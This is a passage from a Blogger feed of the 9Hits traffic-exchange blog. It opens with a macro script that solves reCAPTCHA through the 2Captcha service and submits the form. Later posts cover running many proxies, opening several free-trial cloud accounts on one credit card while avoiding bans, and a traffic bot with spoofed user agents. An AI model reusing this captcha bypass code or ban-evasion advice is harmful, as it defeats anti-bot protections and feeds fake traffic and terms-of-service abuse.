'data-sitekey');\nvar pageUrl = await EvaluateScript('window.location.href');\n\nvar result = await _2CaptchaSolve({\n    'key' : 'YOUR_OWN_2CAPTCHA_APY_KEY',\n    'method' : 'userrecaptcha',\n    'json' : 1,\n    'googlekey': sitekey,\n    'pageurl' : pageUrl\n}, 300);\n\n\/\/Alert(JSON.stringify(result));\n\nSetById(\"g-recaptcha-response\", \"text\", result.request);\nawait Delay(1000);\nClickById(\"recaptcha-demo-submit\");\nawait Delay(5000);\nvar incorect = await EvaluateScript('document.getElementsByClassName(\"recaptcha-error\").length\u0026gt;0');\nif(incorect \u0026amp;\u0026amp; result \u0026amp;\u0026amp; result.captchaId)\n{\n _2CaptchaReportBad('YOUR_OWN_2CAPTCHA_APY_KEY', result.captchaId);\n}\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/HIOVGylU-4c\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/HIOVGylU-4c?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 21.45px; font-style: normal; font-weight: 400; letter-spacing: normal; line-height: 24.882px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb class=\"text-strong\" style=\"font-weight: bold;\"\u003EIt's hard for you ? do not hesitate to ask help from me. I'm always ready to help you for free ! Join our \u003Ca href=\"https:\/\/forum.9hits.com\/viewtopic.php?f=8\u0026amp;t=55\"\u003Eforum \u003C\/a\u003Eto discus more\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/273451261304623053\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/by-pass-captcha-using-2captcha-in-9hits.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/273451261304623053"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/273451261304623053"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/by-pass-captcha-using-2captcha-in-9hits.html","title":"By pass captcha using 2Captcha in 9Hits Viewer 2.3.2"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/PbWmDbTk9Vc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-328012197636757105"},"published":{"$t":"2018-05-04T14:56:00.001-07:00"},"updated":{"$t":"2018-05-04T14:56:29.494-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits Tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"macro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posted by Partha"}],"title":{"type":"text","$t":"How to add proxies in 9hits Viewer"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nMany of the users wanted to know how to run multiple proxies in 9hits to earn more money.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Go to your 9hits Folder\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Open 9hmultiss\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Press Mass add\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Give your unique 'Token number'\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Set Max CPU between 10-25\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Select 9hits Proxy\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Enter how many proxies you want\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Apply\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Start\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nHappy Exchange\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwvpAIIHtlC0NaRTfDx_oKV_ESgEBasYI87glTmjIJYvZpEylYdGv62POIbNi9v8w6hEo1Te2h_KfT82hJN0hbLRFwu3G4S1pBAkHy0_OwPa21uXPyADFlZM_7C5YBhR1k6eaRbWnqm3k\/s1600\/cats.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"1324\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwvpAIIHtlC0NaRTfDx_oKV_ESgEBasYI87glTmjIJYvZpEylYdGv62POIbNi9v8w6hEo1Te2h_KfT82hJN0hbLRFwu3G4S1pBAkHy0_OwPa21uXPyADFlZM_7C5YBhR1k6eaRbWnqm3k\/s640\/cats.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/328012197636757105\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/how-to-add-proxies-in-9hits-viewer.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/328012197636757105"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/328012197636757105"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/how-to-add-proxies-in-9hits-viewer.html","title":"How to add proxies in 9hits Viewer"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwvpAIIHtlC0NaRTfDx_oKV_ESgEBasYI87glTmjIJYvZpEylYdGv62POIbNi9v8w6hEo1Te2h_KfT82hJN0hbLRFwu3G4S1pBAkHy0_OwPa21uXPyADFlZM_7C5YBhR1k6eaRbWnqm3k\/s72-c\/cats.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-4035427740669160717"},"published":{"$t":"2018-05-04T10:21:00.002-07:00"},"updated":{"$t":"2018-05-10T13:00:51.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits Tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits viewer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posted by Partha"}],"title":{"type":"text","$t":"How to earn 2.5 Million++ points in every hour for free"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nMaybe everyone is thinking, I am lying. But no this is possible. You can earn 2,000,000++ Points every hour for free and very easily. That means almost 48000000 everyday.\u003Cbr \/\u003E\nIs there anyone who know about VPS\/VPC\/Instances? If no then search google for this terms you will get the details. In short,\u003Cbr \/\u003E\nVPS = Virtual Private Server\u003Cbr \/\u003E\nVPC = Virtual Private Computer\u003Cbr \/\u003E\nA Virtual PC is also known as instances.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo to earn 2M Points per hour you need to have minimum 4-5 instances and in total of 100-120 proxies in it. To get these 4-5 instances all you need is a credit card. There are 3 websites which are providing free trial of their VPC for 12 months without any charge. The companies are:\u003Cbr \/\u003E\n1. Google Cloud (Must Read the free tier limitations before you use it, you will be charged to cross the limits.)\u003Cbr \/\u003E\n2. Alibaba Cloud (Must Read the free tier limitations before you use it, you will be charged to cross the limits.)\u003Cbr \/\u003E\n3. Amazon AWS (Must Read the free tier limitations before you use it, you will be charged to cross the limits.)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrWF75sQmjPi2U8PGltfjQITUFYMkMrr_iv4_xzTczKfDwWGDTyMAww-MkvNjqHW_taP4BmhwwnwrPfcuJBylsoCZI2qMPNyMIrkNyBeS2xAtIr8rNMd0b__uaJZUn5WmjP9dFRzMNbUH7\/s1600\/google-cloud-logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1600\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrWF75sQmjPi2U8PGltfjQITUFYMkMrr_iv4_xzTczKfDwWGDTyMAww-MkvNjqHW_taP4BmhwwnwrPfcuJBylsoCZI2qMPNyMIrkNyBeS2xAtIr8rNMd0b__uaJZUn5WmjP9dFRzMNbUH7\/s320\/google-cloud-logo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(You can also buy RDP for a very cheap price. Soon, 9hits will also provide botting RDP in a very cheap price with high configuration.)\u003Cbr \/\u003E\nRegister on the following websites and to get free trial you need to enter your credit card number and details (No charges will be applied.) After registration, claim your free trial. You can also take help from youtube videos if you dont know how to open VPC on those following websites. Full tutorials are available.\u003Cbr \/\u003E\nThe configuration will depend on how many proxy you want to run in your 9hits multi on a single instance.\u003Cbr \/\u003E\n-\u0026gt; 2 core, 11.5GB Ram will be enough to run 30 Proxies at a time (Do not cross this limit, otherwise there is a strong chance to get banned.)\u003Cbr \/\u003E\n-\u0026gt; 1 Core, 5.5GB Ram will be enough to run 15 proxies at a time.\u003Cbr \/\u003E\nUsing one credit card you can also open multiple accounts. But do not open more than 3. It will save you to get banned. Though I am using 2 accounts using 1 credit card in google cloud.\u003Cbr \/\u003E\nSo, 2 google cloud accounts (30+30)=60 Proxies\u003Cbr \/\u003E\n2 Alibaba Cloud accounts (30+30)=60 Proxies\u003Cbr \/\u003E\nYour Desktop or Laptop 30 Proxies\u003Cbr \/\u003E\nTotally 60+60+30=150 proxies at a time. You can earn 2.5M++ easily per hour.\u0026nbsp; :lol:\u0026nbsp; :lol:\u0026nbsp; :lol:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThank you so much for reading the article with interest.\u003Cbr \/\u003E\nAdd me up on facebook, if you need any help, http:\/\/www.facebook.com\/partha.aiub\u003Cbr \/\u003E\nFor full discussion about the topic see this post,\u003Cbr \/\u003E\nhttps:\/\/forum.9hits.com\/viewtopic.php?f=15\u0026amp;t=48\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/4035427740669160717\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/how-to-earn-25-million-points-in-every.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/4035427740669160717"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/4035427740669160717"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/how-to-earn-25-million-points-in-every.html","title":"How to earn 2.5 Million++ points in every hour for free"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrWF75sQmjPi2U8PGltfjQITUFYMkMrr_iv4_xzTczKfDwWGDTyMAww-MkvNjqHW_taP4BmhwwnwrPfcuJBylsoCZI2qMPNyMIrkNyBeS2xAtIr8rNMd0b__uaJZUn5WmjP9dFRzMNbUH7\/s72-c\/google-cloud-logo.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-5969803842903272398"},"published":{"$t":"2018-03-20T08:06:00.003-07:00"},"updated":{"$t":"2018-03-20T08:07:07.241-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits viewer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Important update for 9Hits Viewer (2.3.1)"},"content":{"type":"html","$t":"Hi dear !\u003Cbr \/\u003E\nThe update for 9Hits Viewer version 2.3.1 (on both windows and linux) has been released with following changes:\u003Cbr \/\u003E\n1. Support H.264 codec. 9Hits Viewer can now work better with videos like youtube, dailymotion, instagram, etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg height=\"301\" src=\"https:\/\/i.imgur.com\/qTfk2a9.png\" width=\"640\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n2. New feature - auto get proxy. This feature is available for PREMIUM account only. Now you can just set Use 9Hits Proxy, to Yes and then leave the Viewer auto finding\/checking proxy. If the using proxy is dead, the viewer will try to get an other proxy automatically. Please note if you are FREE user and try to use 9Hits Proxy, your earned points will not be counted !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. New option on the viewer to allow\/deny Adult websites. (you may pass --disable-adult to the viewer and multiss).\u003Cbr \/\u003E\nAlso, all your added websites need to indicate that it's has adult content or not ! Please do that to ensure your website work properly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg height=\"250\" src=\"https:\/\/i.imgur.com\/tzZX1Z8.png\" width=\"640\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg height=\"266\" src=\"https:\/\/i.imgur.com\/H7lWB4I.png\" width=\"640\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis updates can't update automatically, you have to redownload the full version from 9hits panel. Im so sorry for the inconvenience. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlease update to the 2.3.1 as son as possible. If there are no issues reported from now to 2018\/03\/24. The previous version (2.2.9 and earlier) will be force stopped."},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/5969803842903272398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/03\/important-update-for-9hits-viewer-231.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/5969803842903272398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/5969803842903272398"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/03\/important-update-for-9hits-viewer-231.html","title":"Important update for 9Hits Viewer (2.3.1)"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-3891649069358908371"},"published":{"$t":"2018-02-21T02:20:00.000-08:00"},"updated":{"$t":"2019-08-15T21:30:04.427-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits traffic bot"}],"title":{"type":"text","$t":"9Hits Traffic Bot overview"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EUPDATED: \u003Ca href=\"https:\/\/9hits.com\/docs\/9hits-traffic-bot.html\"\u003Ehttps:\/\/9hits.com\/docs\/9hits-traffic-bot.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGenerate traffic easy and effectively with 9Hits Traffic Bot - Free, Simple and Powerful !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOur features :\u003Cbr \/\u003E\n- Multiple threads (can set randomly by hour)\u003Cbr \/\u003E\n- HTTP\/Socks Proxies, SSH supported\u003Cbr \/\u003E\n- Rotating Mode (support to use rotating\/backconnect proxies) \u003Cbr \/\u003E\n- Simulate mobile devices with touch processor\u003Cbr \/\u003E\n- Allow Downloads \/ Auto delete downloaded files\u003Cbr \/\u003E\n- Customize user agents (device, screen size\/resolution, etc...) \u003Cbr \/\u003E\n- Interactive by our \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/search\/label\/macro\" target=\"_blank\"\u003EMacros\u003C\/a\u003E \u003C\/b\u003E\u003C\/span\u003E(clicking, scrolling, submit form, read\/write file, send http request, etc...)\u003Cbr \/\u003E\n- Bypass captcha with 2Captcha API \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh022TfH_ouV3Wz1XYULXDYB4DYHrpZWa1z6PlCwwxIDsOpfMI3cIAdTzNzAANbmFRRUP43y3sdHtWJNH2MmDDUzkpnY6srAGFngtHZmqr84SeB-BVtBBROa7KLQsFXjVrMtl4_HhGy9XU\/s1600\/Screenshot_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"807\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh022TfH_ouV3Wz1XYULXDYB4DYHrpZWa1z6PlCwwxIDsOpfMI3cIAdTzNzAANbmFRRUP43y3sdHtWJNH2MmDDUzkpnY6srAGFngtHZmqr84SeB-BVtBBROa7KLQsFXjVrMtl4_HhGy9XU\/s640\/Screenshot_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EThe main folder structure\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E├───cache\u003Cbr \/\u003E│\u0026nbsp;\u0026nbsp; ├───cache_by_thread\u003Cbr \/\u003E├───config\u003Cbr \/\u003E│\u0026nbsp;\u0026nbsp; │\u0026nbsp;\u0026nbsp; accept-languages.txt\u003Cbr \/\u003E│\u0026nbsp;\u0026nbsp; │\u0026nbsp;\u0026nbsp; campaigns.txt\u003Cbr \/\u003E│\u0026nbsp;\u0026nbsp; │\u0026nbsp;\u0026nbsp; custom-version.txt\u003Cbr \/\u003E│\u0026nbsp;\u0026nbsp; │\u0026nbsp;\u0026nbsp; license.txt\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E│\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E│ \u0026nbsp;\u003C\/span\u003E \u003C\/span\u003Emonitoring.ini\u003Cbr \/\u003E│\u0026nbsp;\u0026nbsp; │\u0026nbsp;\u0026nbsp; proxies.txt\u003Cbr \/\u003E│\u0026nbsp;\u0026nbsp; │\u0026nbsp;\u0026nbsp; settings.txt\u003Cbr \/\u003E│\u0026nbsp;\u0026nbsp; │\u0026nbsp;\u0026nbsp; useragents.txt\u003Cbr \/\u003E│\u0026nbsp;\u0026nbsp; │\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E│\u0026nbsp;\u0026nbsp; └───data\u003Cbr \/\u003E├───downloads\u003Cbr \/\u003E├───logs\u003Cbr \/\u003E│\u0026nbsp;\u0026nbsp; └───deadproxies\u003Cbr \/\u003E└───resource\u003Cbr \/\u003E│\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E│\u0026nbsp;\u0026nbsp; 9hbot.exe\u003Cbr \/\u003E│\u0026nbsp;\u0026nbsp; 9hbrowser.exe\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAvailable command arguments for 9hbot.exe: --minimized, --auto-start, --hide-tray-icon\u003Cbr \/\u003E\nEg:\u003Cbr \/\u003E\n9hbot.exe --auto-start\u003Cbr \/\u003E\n9hbot.exe --minimized --auto-start \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlease go through there posts before use 9Hits Traffic Bot \u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-preparing-to-use.html\" target=\"_blank\"\u003EPreparing\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-configuration.html\" target=\"_blank\"\u003EConfiguration\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-manage-campaigns.html\" target=\"_blank\"\u003EManage campaigns\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-manage-user-agents.html\" target=\"_blank\"\u003EManage user agents\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-manage-bot-sessions.html\" target=\"_blank\"\u003EManage bot sessions\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-custom-update.html\" target=\"_blank\"\u003ECustom update\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-geo-your-proxies-list.html\" target=\"_blank\"\u003EGEO your proxies list\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/search\/label\/macro\"\u003EMacro tutorials\u003C\/a\u003E\u0026nbsp; \u003C\/li\u003E\n\u003C\/ol\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/3891649069358908371\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-overview.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/3891649069358908371"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/3891649069358908371"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-overview.html","title":"9Hits Traffic Bot overview"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh022TfH_ouV3Wz1XYULXDYB4DYHrpZWa1z6PlCwwxIDsOpfMI3cIAdTzNzAANbmFRRUP43y3sdHtWJNH2MmDDUzkpnY6srAGFngtHZmqr84SeB-BVtBBROa7KLQsFXjVrMtl4_HhGy9XU\/s72-c\/Screenshot_1.png","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-6487860851866860531"},"published":{"$t":"2018-02-21T02:18:00.001-08:00"},"updated":{"$t":"2019-08-15T21:30:34.489-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits traffic bot"}],"title":{"type":"text","$t":"[9Hits Traffic Bot] Manage bot sessions"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cspan style=\"color: red;\"\u003EUPDATED: \u003Ca href=\"https:\/\/9hits.com\/docs\/9hits-traffic-bot-manage-sessions.html\"\u003Ehttps:\/\/9hits.com\/docs\/9hits-traffic-bot-manage-sessions.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\nThe main purpose of this feature to help you monitoring the status of your running bots\u003Cbr \/\u003E\nFrom \u003Ca href=\"https:\/\/panel.9hits.com\/\" target=\"_blank\"\u003E9Hits Panel\u003C\/a\u003E, go to the \u003Ca href=\"https:\/\/panel.9hits.com\/bot\/sessions\" target=\"_blank\"\u003EBot Sessions\u003C\/a\u003E page.\u003Cbr \/\u003E\nThe list of your bot sessions will show you some information like IP, Note, etc.\u003Cbr \/\u003E\nThe Status tell you that the bot is running or stopped (by you or some problem has been occurred)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjqa-cweX8liygSthS1F2yZ9qU-syGcI8SmETuXhlSRiG-OkT4jpjtiADRN-_DXUA6UXWzhsTP23CMJ6Bq2Hhdpp-LrP0dfH9bYZ8nrfXu0bk04TMU4gAVBA0tYWXY2nB05dCaAgp5Dfc\/s1600\/Screenshot_13.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"126\" data-original-width=\"1076\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjqa-cweX8liygSthS1F2yZ9qU-syGcI8SmETuXhlSRiG-OkT4jpjtiADRN-_DXUA6UXWzhsTP23CMJ6Bq2Hhdpp-LrP0dfH9bYZ8nrfXu0bk04TMU4gAVBA0tYWXY2nB05dCaAgp5Dfc\/s640\/Screenshot_13.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-overview.html\"\u003EGo to overview page\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/6487860851866860531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-manage-bot-sessions.html#comment-form","title":"1 